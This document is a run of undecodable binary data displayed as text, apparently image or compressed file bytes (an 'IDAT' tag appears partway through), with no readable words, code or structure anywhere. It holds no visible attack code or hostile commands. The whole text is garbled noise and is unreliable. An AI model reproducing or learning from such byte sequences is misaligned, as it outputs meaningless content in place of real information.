:.q������ƒ������,x�Հ��F�3�E��2F�Y�/���U�||/��8���^������1�E��z��=x�����@��f<Ya���#k�O ��R2��[gJ'-����|~��_ƍ�g��O����ܰ061�8���'�'���?���/���?������;6ꩠ<B���|�� �/�B.�ڜ�8y���x��#�_���`��a��{x�/����w�Wo����޺gw��������/Q7��-��I�v�E�d<�!^����[Y�EM���8���2q����@��N9y�x���/(��a��h_��'*�3|�Lk9�i|�i�Oyі �<%�KH�G������	�YR��T�9�����2Y:�ٲ�w@�K�"H���K�8�?���;��'�^�����$&r/q��\�cRc��>�QIcaD��b�^��3��_�N�x8~�=Lbr�)���g��r#��5�� c�~��7�ܓBn���R���ء�%�G��_��?�O�Qg¸�p,�1"{������2Yw�d����� {'	t�KMߩ��5�&��%��#}�Z&0��Tr6�N�(��L~�t#�0���X�]�����"~4�t=;W���$aR���&��k�d+L�aE �f��gC�Y��MW'�nǵ6"y�쬩Uy%�J> �-Q�pf�#O���.���>��d4���	��� T�LQ~��<�a(;�h���&��U����o㚟� XH��1�rh������h��k�u0m��(X��m�Q/N���8 ��1)��Ond���DS����IF�������9!$K��zoL�&x8�{T�?Z~��4*#SqM<����D'��~� �-8`�q�aThM!jJ��>��c�)��(!�>�$8���vaǗ_�3���i�O�����.�����.i���o%��~jc�M��7�{gg.�����.���cڧ�K^D\~�㿹3\|���v���J^�Oy���D>��ɧ����r"H�z|x*��I���O�pF>by癧����C<���~���t�U��$�M�0��A���~�W�~C+m肚���}�q�-����))�lN�C�ҟ9�š��u�N��Ċ��ȗ �����K��(�~b�,Q�$]X�S�&��'�;���
~I(ƽ�:��P��]4� �u�����G��J	eER�X1g�D���CD��7W=�� �D������G��{ٺo�p���?�����⧻Û�����O�F��{�i6K>�R>�9�C�u�?06�S��^y���ذ��s���������Z�����]�g�9�<g�Ν�(�'�G��6�<�q�M��R�q��2�D~,����<14�N�Q�T�f[�}�;�<u8��!?�j�-�x��p���6�9S�$��q��xO�m��s�4���d������Le�Q^�/^�#L�B�!�����������9��]���E �s*+���Ξ x7���DN2�/�'�L�1WʊIy"�'����M�6�I#5��4�c����,SQ4����e�ac��cBͰ��������π3�f�C!:Ūǽ-X ���Ѱ��O�qI`K7�r��p֒9�t��ǿʊ�q �B���Ȩ��.D�8��EIb���x�����|�����s������[2�ޙ�\,�yfH1����ˮ����=5��o�3���:��Ձ_�^�>�JFjl	��}����~�vI�AY0g��6k)�0̙�xH���B��EÈ�C�j�?0q?�:ʊ+#�~�c�����6vH��6�{�/�����|�T4;$5�ǩ�[�#Ğ@�s�$�#_ځ��HfM��RL���Ñ�հ�7~�g0#5�}�+Q�uS�[`��#��_��G��W�7����x����7�˟�1�g�����ɝ�]��s+s*!RJ���Q�� ���
�@�����>�#����" �qw��Y7��pah�����o����ŀ{�ֳ��@���w�nX���%�d6tsٍ�ܱ:ÍK>�f���;����v#��{��C8K Λ.�?&����`Q'�����|�y�a���E�S�l�͸`��ہ���z���s�?��Q�>B�渠��;x�L��\�b7j���7�3�����<���?�"m�m�F�0��o��!�"���FM�t��Tb��!V��rz�d����;�g�t�p�j[� Î��c-#�]y������	 �A��р��e8D����<�D
�)� �J�y�f\J��j��O��6#�8,�LU���=�U.drL;v��^��)^H7�Ѵ>����⺀�;�\����=��O��Y�>����79��Ʒ�z�Ob>����PM-f��ǟl�:���<o�?�؟~W�	��Jx�����箆_O�&^�Í �8��C����9`N����'^7TLH�nR���/���yZ ��6�	��g�!�����8�&OM~`䢹}��f��`�v�y �i���/�(�C�⇟�Lړ����m�K�6!U�}�����&-W�I�1G����V�l��íEN��2�����'l|�����p�W����p��+���)�	Dy�+�˜f�(��n6&�Hy<Mx��7�'��)�1�6��M~,�Mn0��S�Q��8N_8�?��~O��
�'�P���D����O��]��?��}����!ma> �`'���@QǛ�X��	�?����;?�f�6�:�	e�R�x�O����G���۸@���]�?�v��E<� �;^�=`q��6n*��E=\c�jwD`�Pk��i���L���A�/��HM�I�cF��o�M��/�I������$2��	�eq9�~�Y�hM���H�`�C��m����g1a��8�}� |����j;{`{�*���JʯM*����An�r��Ưq��)Z�	���|�ژQ��Q���p��n\�A�[��4Cw��1�.>c<�,��M�|�̴NkO}�ǻDu�7c�V�d.T�2�m�'���X�m7�� ���n�XU��|����ԗ�}�愯�#��w��`Ưw�ߝ����p��l�M��z��������Ɯ��6�?� 	3���<�[嬟���5����#��!q%w�lm|���a����0�x��_�- �`k���'u�v����z,�i��"��{W�# ����/��:����;}���6�E��'?bW��������W��s��@C����m�����܄2]��Pt�1E�+�N1�N����C&�k����T�9�bZr���dN���f��i�
�p������]�0�BݤF��g��O�ק^🿶7\r��ą9�:򼐡؎f�I�6�R���H$.�h�A���v<E�x^��w�P��������Ӆ�_��/�k~}�|ߎ:_�E,%рn�d@�G�OH��t�m�dK�2��C�)�es[��Y�K�b�b�H�b�h��s�H�p�C��������)��Փq��=�b|�x��#�X{L7 0������)W Hi��\������W�������\}j���A|�Gp��g:����f����ӱ�3�����5�e��}dU���1�`��c�X�Ł���Ba�|�K�٬C�0&�m<�i�/�� ��n��G>�I�����$��6O�k$��&R�-z�����C|Q`�򼂄�4��!��=^�L�o�ف64:	��₉��Ͳp�3��CG��y�-@��v&�_4;!�=�B~��;�ցo�E^���)����t���U�l�[FJ�T2Qՠ�iM=8�z�����dp����>�a7�@�Kmy����N��� �'#1����d��^�˿N�{y2lC[ڞ���#�f��E�dnk383�����_�Z��_�	N��#����c�7�n3q�8>q�_T��@����/|��<$|�{c��p�����ٝ�������O6�'he��u������e�u�wj����&��L�4E�4mӖdI��Qp$�0�C`#q>���g�b�HH��q�cǒlG�Z�-Q�$�)�c��f�Cy~�Z�>��{�z����T��U����^�^�L����8�߼����p�~�&����c�|3O?�����w��w"�N7� ���sh`_şð��;��?8����n�3��a����K�i��DW��\�w���Y���-/z�G<���H�x��7����N� m�?�v�����v�ߖkO�1�1����4�:�x���Ǣgn\SG'#�G���&gE4g��J@>�U��Z`��N �R�,H�7C���
\�B����V{w��g��?ο�@��Q��]����@�Q1�[uu��q�'�����gE(~7b�Ԙ�}άY '���m�u��p)�/w�;�#ߝ��C�"�gƾ��?1a�ӵ��{n,���?���P���#�V�E*�NTɘn�0�+�[��<^�*��}���Jb���փ^\.y��Q\Cƹ`r��!��{��&�}��[�_�l��\��su2����������N���=�Q����k�=!�s�����-[y���h��~�._Lڝ��͹X��?�<������?�Śr��	�<��Χ戌W�A��i������5�zC���Jۀ�r�P�̆L��*�x[�[�V�2�����u�b�s?�o���;e|Wy#�s�%�^>�[�����,�����߾�b���N��w��2�K�P��3��^o�vn��M�{�EJ}3/�@���?��T��S�n 3!x	�vG$4�=i͏w/=O5?�h{>���};�}Q�n���?�&�y�����fKm;a{ô�E3N ��y��_{���r����!!v2����
ʲ�u]�H7���k��F؞|4o�I2��9Ƣ�n�����7��o����mH��q����S�O�P'�u_	���(<����zk��XQj�����U>�^縡e7��Bd�{ȧf���x:�D�ؖ�0���\�߫���ֻ�X8����hw���80���z���u��A���^�"�`�b(9S�G��i��9�ht��e�׿6��o/u�ͯ����}�+�U]P��R�A#�^����Fv�p�3���H���d\�Q}į�L7�	�U�a�'^��S�%�9������]ο�剿�O�z����!;g��Ck�\�Zy:@#;����ZZs�FL���|H2�`]���VH��� Mޱ{�:���Ჲ]�X�R_ѝ2����w�+�7� <�T�<*�Ko{h��{�ңy�6�&O\}깾د}U�:@�k��S��_�� �8<��s�ҧ~݂7`���L�[�����d�Y�V�M�zhB���O��Zo����0�_���E&|k���lC�����lT~I�q�+�f�k��>�8��d�Op�VH�,,�q�zb�CGKM��ϛ۵��Snl�8�~����W������_�X�"������?J?��Z�
�9��J.���o�`,��8�&�ȴ�������{����7 �N�g��y��r����%Ŧ�	�\�M.0h@�h���[.�/>��Ya�͇Z%��ۇ��8�7D�qB/�V���:�=��W��u�tM�+x�;�����s����'|����LzAb�U<��(��;���-<���c��F��/��{�7��ʏ�WnIК��}�+Z�k!5Z�s��|�h���WxI�\F��j���;_���o�;����U�6"|p]׳���Z�[-�������5�+��'o��ef@7 �k�r��7j�Z�p3�9P���/٪<�/йc��g�ȁ�s2-8��o^�CS'�	��2���?���<d�I�����4'#�r��?m�g�3��\��O �|��cW�P?��n?̓o�f��ˑ�
7�f��O�J�"*>����i�h{���|�8#�
�@{+�옉o7ݭ��%Fڼ�FC�<Pm/��<����?���j�k����uO5�2�z�A|�_����(�͜���^&[�'����V���O�T'y��d�������B�訙O�,p7������}��os�;��㏳<�.�Ƿ�P�^���'Сϣc�[u��D�t+��^SW�ѷF>��*)�}u_)H�=y��D�&��#oܪ�k�G��_n���� l�C
�ƋzC��/-מxj���o�%h_^^��W|���o;�o�)���4�l1���A_D�H���$8���=?���ꇗ���֜$?̕��&����a>���At ]��z��<�+6�]�˸i�4�&UE�c[jwk�i��`���G���һ;�5*�v�b���͒X&���+���2��_R����ڗ���/P=uj�9�317�R��ZѬ0�I�8��_�c�L�s���SS"�1�V�ފ;;f�[�Mw��b��6?rB�xh@��xB���f���q�O���� � ��o�Ƌ��#��Ie�/*���tK������o�L,Qu��k�_�&����@V�r�߃�O��Wx�#Q6
�ô�H���'AJ�r7��'��=�q���ۯN�U~�q(�}@u��ߝ�EadZ�5��5�""���z_��خGשFsB/N'Pp�Vj��B���@�uÍ�5=�!ρ�9��qg' �rQ�%X��&rq�r�m�5B0B� �B�6�f��4�>�L�#�$R�LÐҊM�B�u�w#0�x�Мsu.��ջPo�.��l{��/��e����_���_�������o��{~��<��:����I�C���>�c#��?���?�x��|�oOR;?$M����| ���Q񅂐g��p_�z?"V��/�N2�u��o���������8|�8<ŧ�yq��)����������>��bO�\ןn��ˀ_����똑�m�#���ϛ���e3x��8�2տwܢ�8:V�Ù�c�kE�i�#fQV�;�{�4�/�
�E|Y��2�t�IK.FBw�&74��$t*�tӒ�T�w������' ��&�-��3�E��j��x-����W�����b�6P�
�R0k:�,�W�>s�3~�����|Ə����JMU��۹�s���f�^�MbGQ:�s����#T.�sq����I�*1�5
��u����+q���?h6 INЅ���D�>��O��lo)�޹����ox�)�k���a�t�| .ߡ�ƈ�X�S���ǲ�'�6QNAP�z;�<� 4.���Fb�	����+�������������Ǯ��߻��?�+�}�G���*����nH������8s�u�9C�؜����s9��X-N�q��s�Z�#�ۯ��mU�����y��z�k��_�%2�k|0�:���!b�;?�ڏ~���!�����7�����㵮��}�	 YUc�m�(�g����c�F�0W(*Q+��X����l|��W��창�N�H�])Xx����
�g�y�{��1��1�ΟӚ�&�+<��Z�s.��R�����5?Pf���7^��uB��>�dL�l2va�H�1�VV#:�Z��S0�N?�߭?���?]�i�m���V{��_o�_����kFp(�:	�kj���]9�o3��0JN�N����OX�������\V~a,m�X���kn��n|sA���9|d�ym9y�v����̦�8I裡�ݬG�x�@]l��>�iNr�"h%�7�Z`����^�"��|f>��W��T�F��G��}t�����/�>������.׾�m���fN嗺��w~�k&R�T���H˝႞���`y�W~�9;��N���u���E�O'��y�:43�!lA:j���S`3?&�y��u�_sWr��
K1J]m�!^�D�z��.�ܠ���v�~9�mv��� /{�yDj6�(�,(��<�	p�B���|�g^���]��G$�� �Þ�l6���`��>^~��߭?���?]�i�m���V{����_�7��%9�n�?�^��O �a}��~`,l)4>�c�>�Ն3��f�b�:D�^��NIG�am�P}���B��\Lyx��?'�LDV���_`z4#��׋�����(.[�NN�'|�	l~3�6�u���:�z\��K�?P��|+�uq�ߜ��^J�/�����z��`T��1�S	����o���f����j/
>���g\��<���S��!Z�	���u�7�uar�W�' �ث�x����/.���f�E�M���崒��%�ߏ{F\ׅ�#�Ƕ����y-��L�׷�P�]��M39ˮ�۩�;��im�sZ���E�{?�����	7�T1�_���!��>����5l�[�X��)B�4v�� ��ڹ�.Oeǜ�i?a�m�P�M
R$�-	D6P�U5�q@���8]3
����M���j?�1������+��q�)��P;�]O.%m�[����[���z`}�_p@
0�����`<�gp�[���O����8�[)$jZ���ß�-_�ݺ��� ����hmp�ϼQ�K�[� ��ʡa���o����'����Te�}J^�߆.�S��52��;~� i���)9����)q{[�mڟ��_\ ����}�{�ɩT��'�B8��~�whC(��9}�ȷ��C�a���g]/���>�=����2�����PQJAY��.*�=��8:��aۋ$�G���h��A���O0��j���z5��+��7�vy��{˵o|K�5�JSr�@y"s�_������ئ�����[ߴ\�KY��%m)8oj����$��QI i�>4�����;���l0�������pw���]hTm�q6�q�khg��;�b�g�%[�o=d���p��4�~�� ���l��W (,�|�0In�%�]u�k��ޫ�a����(r�q߄�[젻�Q���)��J9�,:W�{��5C��NϞ>�5��^Z�c�Ͱ׬���[|EA�7i��q�{�_��?{c�	���r��)<�qMn`M4š	� ���؀3��M+L�
0����m��}�!�|+?�p��������e��'�l������_5�<����T#�B��Н[��xu [�.T����I�T�By�u�^4N&s�n(*#䚜9_�LJCp�B��}�EDtpquCg�~@b��\�8��z�p�T}�sn��7�*8�H J<��C~Qp���C_TӁƑ5N<\��
ŖL�o`ɱ-]�n�c�F�a�AH+�ej�%𺸽�@��x����~�bŮ��$�	Zfl����&���=����μ�կ��ӪFm�S�R��V���TO�h��l��_��:������n�>ŷ�W���/�Ƅ��OaE�>���W��  A/���WO �XU�.-�	�G��֚#�4�$��L�H�Dd@�f(n�@T2ش´-{s-�ܓw����q�'�{<������{`M�L�\3+���{�َ�_���^�7�觇��' �\?�����ZY�M�mZ���\�*Nv�Ր�q�+�B��t[g�TC��h`?@���f���9
9��%:�1���S]w���U��B�`6
z���}�������>��?�dp��3�b���礒��9��P�*�Ig]�'��!�^�к�cK���!�/��F���c�	:�rO����:���M�r��v���}7�4y��P�8��1C�
1�GVX�-_�_�nGÉ�nm�2Ј�u�/�r�̱ď�Y^�\�]z�=�� ��~�'������O�n�O2��]�FM#c�M�L:n6���^���_�7�ʝ�vm��O]zm�d���e�I�Z���#���e�T���V�s���3��Ў�!W�c�w�uQ~�<�8�{V9����U���`r�_��Y�{1~7h�g ���x5��JN-3F�Rچ�������)�.��\F�*TQ�:*H�&�t�D��C�?h��^�S�\X�"�D6�� ��v�t��yo ��h>�_�:ο+�JJ�C��V�gn�Z�۸p����39��5��:�����`4'B�̡qˊ��G���I�	�UW�+��XS�=��w{V���o���{���p���"���|E�O�S�ή�b�3%�F�����Cs~��N�'��$ȓA�*U��8�6�σ���4�����;ѯ�D=b��QѸ�������c�n4lq�˟ \#>�s�)(����^d���x��n��G	���C�H��f��֌O�և���|�vG���j%�k��=��^\7�bm��������C߿<��G��?���S��I�F5t�k_�H���޳@�|�P��(��lB��]���Z����@�u⛇���\��
�.6���jG:�2Xk��)w��\Q��p���:��S�b��k/�\�j���������K�KO=g1�HK�U�E�@��0a��k�]��U�Ԣ�YՅ����s��8jw�G"؅�C�LV?tY�I������+�
dS�j�=��F�z����/$��r����0e+y	���M��`Mk�{�R4�o���'�'�D��Ao�P]�60oZ��G.p>���'�il��ơ�8���w�F-$G���?���r��-�u����'5 �zlΓ��B��	����X�?pO�9_5j��V˷k�j�|�)>�V#������ԧ��>�����?���{��ޥ7������v��7�乸�@E���y������,�u�w㩧���kΑ��	^��	v�P'�m�9�ҩ�h��2�h���~p�N��(u�A֠u��r:�|Z~\`a\���������[��_���Mt2�>����(}p�=���|E<檭����r�{�G��i/=����Wy�~;{��r��<���xa�U��ӟW?oߧ�|.��'�T����߹��t��� �B͂l� ��G3��w��z
 ���֙ �SB�	,�D�� �B��?M?����_���d<y��p������ ��w]������KϽ�~�=˅����}D�&�u�����K�i�zR�zί+P����!��w��o�y6�t籚�U��Z�޸�0糎�Xꂱа��������%�c���m����2�Ϝ����g�x�*�I�	'X"8d�"xFօ</�C�!ZM��6|���C��@�*��L�l2v�������*���xp���O�G<��I�|[��V��7��J��j���|�}�G��?I�����_a���~º���Oh��rq� '��5~�����DѲ7��~��e]�ߍ������O}ɹ��P�������?�<����B��
 ҂�Y�C��Oѳ=�������./����s�կ����6B���k\vmY�վ����N2�\%�Ǌ���^x�ZM�Cwd��>�W?�;Ѓ�o�����^�V#�uC���&|>2��?t��?����K��M�s-����CGz�(��_������$����T�3�\Z~�?�k�w76�?���_����z�1��-�{������孪�j��_���|��7��w���Ӯ���ѪM�y�C��lG~��mտs]�݊��z��h�|�9�{El��+��*�a_�>6k��j�
v
Nr�щ���e[�7�������uVi?ք�'2���⏖��׫/���p�ź.�_��\������^�gta�E�n�έ�(�B�����pͣqM���E���e�!�Ɯ�5d���`�+��g�34�O���Qo����if�l���=��o���Q��ٺ��{P���d�{���F�s���O ��c���?��g5�W�@���օ^K�w�x���{��}���;�-�\�3U������{����yON��i���-��q�9J��>Ɓ���&�� �A�u�z�'���>6���������e���:^�����|my��g�z�kNL���y�|ɉC��RO��	�9���o+V����	������e]7�����p�B�m����"CN=,G��7-~�ۊ��I�(i��F�/��e��I��s��߳\��?��ˋ�����K���}`�'�(Ι��$l?�(��G
F�MJ���g<��f��T}KZ8��c
� t���둖@O9jv+Du�S�D��w���;^VO���d~��h���f����G�o�ܯ-ן�c�?9��ZQ�<{�K�޾����ֿm~��m9ϼٲ��z.�&:������^���.��?�aU<VZ��C��Q�ۆ0�����jOH�FVl���{PXy�JĝM���4��f.���\�e��i��sj���(ۄ�A�Ő�Ā6�ǲ��8���͏J�n�A'x�����|�+^��}�n<�}�Kz���e��;T���؍�^bM���l�M�ہ=~	����y]��Ź.�}Q�y]��g�oޟg�z����,�����1Uq�>M���dI^_��-z���jn�� ��kuۜ\��Vh���@�8uRr���R>�gL�ޥH;m�L�f˿�>�5{k�����q�M���=�_�<l���<��-�S�� �|�b���{G��Y��ct� ��u����� "��p葝�жn���ㅂ���!B����왟M��n��_xf�?I�V>|���]��������G˻k=�O����:�z'P6vbb���r6@J''QP��~?����
n� p�x��L��<���0��?��k1���'�54h�91wtH@e����R����n�+��kz���=g��zz�m�#mp�3�Hی�-m3>C����h�!���87�������'?�<�~~���SH�i<�G��
�&�/���la5��f|����;]���c.e���] �9�D����ǎ�Y�q���2v��?xOZ8���2���`�~h��	!�h�\������[���_Ux5N�W��O�Fv�ǀR�,ۜ\��i�2o��^	RCU[�7ߘ�������r��ߴ��O4L5^�U?��P���x��F���'3u�.���}��]��E�����x[�(�{P����t=o���#���?����K�m5�#)�`�~)�lb;��=~Bgܪ^��c���o�s��/�Y���7̏ˠހ�٩	δ��?�����}��?���+�gDN���b/�$����U#�i$B�g���H^}��q�Zl���b���u|�c{Cg����r���o�]峐n�m�}C�P��Ot�xh�5������re�z�6�
�l�4{�g�-z����/<3m���o+��c���q��p��o����S\����E/N|}�8R����6�m8�?�2�,���v�~�i������|��1��1PI��<���'�3������|ƣ���ȇ�����4(k��c84p�6�q�n�!�8g|
,��u�Q2��_1����n �[�7 3m�-�?�)�	��s��|��fDv�5� �k#�
o��AF�O�уF��s!��I��d��UC[A�VzV�����p��[��џ�?��Y� �S?���G?���t��q�к��4��U�S��.�������l���Y���;˅���7t����ևG�Й��5W�;��\�U���$[|+�>i���qøn�hۥ��9�$��G�`-#f��9!~4V�r���ڌ���<'�\��6���ר��}��Y��{?�n�	ޚ�1O�gL0|d�Z�_gY߾�08-�3~�?���o�Ֆ�es�o��F����_\� qz�  @ IDATB�6@{� g[扏���7�L�W�g�}v}�#��&2U��|�X�u�����f(���*����{6���@zg�_-��f����ώ?%��8�g_QA�k~�k�D���^�tfy��3�%�dM��{�e?`�ӭ,�&����ūzg�^�9�< ����7�9��&���L�23�I�\tg��Hf�Y�zR{(�[\�A��G���q�oB�08�Ak1C�O�_Z��g�Dm,�p�3~�e�i�g����>�n����)BH�
�n��ph��}r;��Ok[�y�g<����߀|��Z�u0�z�v��� ��/&iN 5�O�X��m���C�?�9���o��E`��P���4�|�ڃg�6x�V�V�A}���i��{�6�|3�E�kh�����P�@�"�����	���|���SSNtv��V<ޛ�*~���t���k�XہMXfC;�^ce��Ǟ�����9��?�K8P�N@4��1���[
�cf]�'���!he�����z�r�m�Y�^����}U�����r�|�i{�������z����}H�w�����i,�?gﹸ��?�������g~�ו�$���P,
-/o����sA|I�+��1'�9��I������G�Q�|�7������8��-4;$F��}3�IxTy1�vH&��N���x�=P�;�c+�l�j� ��pϥ;I����y_���o�=��#�H�QŽ㛙zP8m�_Q׭�S�E_Ӯ��ROU��Ш9��i.����O}qy��} �gK8�<0�k M�l8]�ޭ��r&X����P7�#�K]�>�$�f �2�'��˄����(yN&��0�y|hj�4�����X	�o�`�-�:�
��@섇��Vּ3>�/V�/z_�g�˺�z���g�q��6J���ó��d���:h��iE0ƛ����Z�G�:�w�����U;b�z����ka(r����i�ޗ�π+��_�mH�����F�5Sɷ�p�^ࡖ�/��1�[��	��o��[|�"��Ǳ��V_���b
��'z�k��3�������Ӣ��q�o��u�p� e���/��a�(S�3���mh�e���^jUܵd�]�R�{�	$��T�����<qt�@�@#�����9K.��%�"�7C<����=:������|������FZM��ZO� ��<t�r�����(�Bc+���0��<�oN@Ή'y�L�@�[�����K<�w)e���:���Q�öBI�Ǖ8a���KkxVWZ�)??�uC�O��(��l?:�U�W��=���0nh�������m6�����?�c~C����t|�ត�/R��sB�5��7�`��ݲ=<_Zk�E*e��n �gpρ-`>�ml���;��3�nC�^	�)���_�?���a�l3�=.��=�c+ߤ"{� #���(����?7 P_�����L�w�鴍����e�A=]s���(йS���iU;�/7d�o1M���y��]W�#'Ώ����a��aC�	�c�6ƫ{�_a.�yη�c���A������y��m�>����GM������Z�s���q%6'�;6l�����K+�3j��2�tz��#��q� ���o�{�D���ս&C8Y��$��1D��&���=9�?��zT��r3���^O����mޑ#���3a��9�Dh�j>�ҹcW6ӈ!����&�w`��ܘ�}����
��p�`u�l�:�Cm���?57�E���SK�U����|�r0��3g?��v�bH �Ç����wN��_9j�	���c�-mo������|['هֿݡX��_ǆ����
�}�TƎ��?5Y�A��:����~���b�7v�B�O�v��H�q����Ձ]���.'�x[?:M�R㣭�����>��-c]R$8���ON^�~@æL��>{��x����8��{�v���pR��N�s������L��3�:�7��%���߻\��Ù�DU����[���[F�ۃ���{�V_˿����r��'��+u�Jz�ñ�ϸ�&�	�EضM�m˫~�~̥�֓TC�q���2/ ��[i'Ŀ+���]�_�/�^�vv�O�B��j��������uy��|�r��z�yr5�+�ҎX�ސ���/<�����.�M�'�+��Z���xk��A� תҁ_���Kn�����@����>�5��yҐ�٭i����o,/<�W���Z�����g:�m�9˓$�`g�����kU;)#c�ݫ��l�I�6S�_������M�?n�"��h�z�������=�N��{����,��,/˂�2'�oE'�9~x��kA���ZՐ�W��(^�/b�)�\��xM,�w3���E|���j9׍>���о�G�g�gư�1��0c���6�6�����|7e���kn���UO��ܼ~�Ǯ��4W}������V}3N����>�>m{�c�$����G�O�����ױ�<V�Col�<aŷ���֓�)ڪo��nį_~������37�=�]L�9�>�%�e���9�_�+A[�5�o�<i�|I��"�N�_��i���wm��q�)��$�|�'4}R���@df|��
��V��x���B��ğ��!K�Ġ�,mC�E��qҏc�! ���O���R�q��J�ݐ-x��_�Dי��}���D~��A��r2������qP�	�
ݰ}*���-zg<���'f��+�[��_(/��7��ۧ]Z��Oy�?r;;|3~D�k����"�������C�O._���������|�W��5�dj|@m����,���m�ۭ)���V�c�sK��@#C���Nҧ@�|7~`����<�o�\2�u�����b�c����|�_���;�t���4:��/3�5��#j=�|��g���k. ���-f�Q�+<�8��c`�ߕ�~�ۜ��b��ꮛM�q��%��y�8Js	?a�!��6	�3��Xb` �ݹ�h]���;i=16�Z0����S �s��"�,�����8��[��Ry�?�|a��q�:�N�,#��${D��\BH~$��>���?�A�p�7����M5������pϷ�e����"�M^����GϮ>�����������~�k��191@/��;�ixZ,���wh,J96-��%�Ui��o&	�n�u�=�{�h�]����e��T�+w[H��1����$���|��e]�v��� 8{����u���Euϊ@d�gM=�I,�h�����hȷ�@Z���W�jX��
I��Q���9�����6�;���MX�������>
�R��/�f꘺���O���;z}¢���<΍�7�S7 NmT;��r��s�8V�X�[���ԗ�9�_�L�u��/�%�6�O`]�D���V�b��_<��j����=Vbn��-�+�z�r�;��|u:������Vs����0l6V���%b�7�s��K�?�C˷���Q�H�� W.Њ���\�0I��}����R�Z���)&¡������7ܫ�/�@��,'�f\���h7t�����_J���M �=Л������������3���߁7�Ⱌ2��_��\�ϒ����ɨz�_U�ǁ�?���&H^���m��m�����zJ�k��_|��%�hα|�6����a'�߁n=iR� o�J�ǅ��c���\�'�;��@Ψ������=�@�?!~�kI��ŵ����Uo0�u躅�D���{��5[��2�
�+��~�fظ:[e;B�;Q��C	B#7��c����d
��0��a�pX	k�c�y�M�Lrg��&z;2ߨ�M�Z�ߩ�� ����k�g��4B�T���;��b@dOb9��V޳I��9a4p{�=4怹2��Z�����g��/�P�_)
KX{;Xl�ߝAu��������yٹ���ٯ����W���(�Lh���Ȩ��G����U4h�V�;?	O;�����.���(�v��G��)x�k��O�%P;c&��U�B&�F��)ͫ�1~��8��]�ϩ��ow��j=8jS;v�F�o�9��'�$=u��qM�9-0� �� DK��!�j����`Ӟ��7���H�.�����T�1|��"������7����ՃY�t��'���������Z�6��:�ח�}��ȏ���׸����ՑR;��omþ��N�w˿�W�������^�zǛ��_��o%w�/累Q�'����S���f�~�����P:Q˱`WwE�� i�yu���{+M������s�|ڵ�\8�����[���3'b�������~�r�>���� ��od��S�}��z�f�,�`oq��̃_��|j ����	R߈"P��o���Šw�J������y�Y��/�@��:B�Ūy،oh�5�[@�H�����S�HW���O��ӗ�� ����,yw#����@؀F�C�A�x����Հ3�d� [ ֋g�+�yp���Ml+� i��OM?p�|��Э��2�	���)����f�#��.�c8���Q��`_H3���y�d�}����`i�*��	
U-�|�K}����V��!�Z�0��� ����L��^�r+E�`�VSh
���������m��v�5��i��LɔM�71��Z �!�=����3j�>���/�]���W'6�������g6	�|����3߫k|O]o�s�A=�i���u��x������ /�In�M3��u6��oaih�=�*�3��	7pƛcvB���K$p�U�m�i�I�w�St�ˆ3n��y�f<���x�w�����	��64.���1��H~v
��p��		����yx��de^{EӰ}��W�q�N8OW�~�|�S|����`��y=Ut�i>�R߱h�+RYq��X����xg�=����9~΂���<UF�����}�]u�֩��!N��l�ŷ�m��/Z�O�X�L����A=�I������}�� ���U�~l��bh�ShS>�_ڂ�7�`���ʻt ���<��2�����KW�O��_V-֩,�J�Q�*W�mե�^o§�����g_X>��>a�6�JK��M\}K<���[�/i�yT���߸А��w���m���u�v[ry���«Ͻ +�H���!��H�}�:��`l�?`�Ƈ�Adw�Y��$��¥{�����v�Kں�Ǯ��+���o�ڃ�a��>v>:��<XĎ�U,���8�L�o�k�����g܂�z�C��}��a����fV�mp��5@���St�E�f �J��O�i:�c�/��/rx�8��wp�cߑ��Y������Et�N����+s�d�ú���G<��^W��Z�� �~x.�{_5 �Uˍ����|��KĴR�{�Ҷ��-ܺ�8c�Zi ���xf8�U�	f'���и��	�
x��T$���	s�y�չl8�j֯�n����s>��*�4�Nw��q���Z�����;�����'  h�������%8GM�8�s� ���k���B/3��g:][dS[}�/{�b�t��Va�%��Ójt�F�4:��+J�q�_���
d[5�o�<��d���� >�4�#꘾ /(;YK��lVm^F+3B5��ey�3��Ĩ��D�S!�	M.8y�U�ᳳ��J�(��@�:�����ߑymz��G|8��X��~�6�'�����߭,:�~��^�?����O8��2����,����r�O��;a�_N$���`�Z����[�
��,�#%�}!>X�י���}kӐh(N�&�}�=>��}������O���:.�ď)�o���Z}2��I�do�-���v�M�g��u�h�x�<��� ��JV(k���!�cn/=����������o>霖'rC�܈<��aԍ�5������Q���6ސ>bM�9�4Өy遍�����N������l�=��]���qG;�7��iȅFv����o[�_��O�ζŽ�O}�C�*;Կ	/����M�Z�AZ�p ���3�Ϟ"�Bt���[-���Յ{�T0���p��|��[��Cakt���ަ�v��Ε?@��w�+��G�����>=�����26�c�m�����K�d�w�:JkCshSy�G#���W:�%�g�r�"E���r�|,ʗ}Eou$���Y�ъ�7d�U��|�j���Ҧh�h���߼ �n �C�%��)~��:�Eao�-�١ i����j��<f>��b���W4;����f�5��+_�o�)�3�W��cj2��G��m4�5~��_�9w����J[�;Xr���\-��K��w#�7�� ��#NFxK=��� �y g���@� �5-�*XF՚f���;-������������J��N��[[��>ij��J|��S�g��M�jЫN��\���%�s0��OZ�@��F�Υ^����ﺱӊ��x��ޫT����h���q�;9m4�m�M��O���޹<�O��QK���������㾧@���#��e���#���rIP�qo$=����/� �dUfn�"�߭�v�Ak��rY��K�>�3��=<�FQ�:�~���R���xp�~�}F
�Flh24��]�4�F�[��)�j-Zs��&]^[��~@�;�br���3��o��P~�"FD$h|s�5�Hg�k����mہ���SS�/ޱA��iM�q-r��O��|��ڑ�@ޘ~]�j�+w�Ń9��ƟaN���\$�j ��ېN�[$e�N��]T�t�q�ㆫ�}���Joj��g=����{p �vP#b��7��Tx= C+��{��ڴC��I���ʹ�N=� ��Úb�}�Z8.��i��wn�h�����n�E��߱�i��?B7f����J�L�� �}@�k.�b� ���x�����;pOr�vZ��-2e�K�ȵ.`G�iq4��x⯺n;��=}R9L��f��$~�!���kZGhvŽҖ����`&'��1~r�7_ν����W.�K�_?g}� ک<����F�
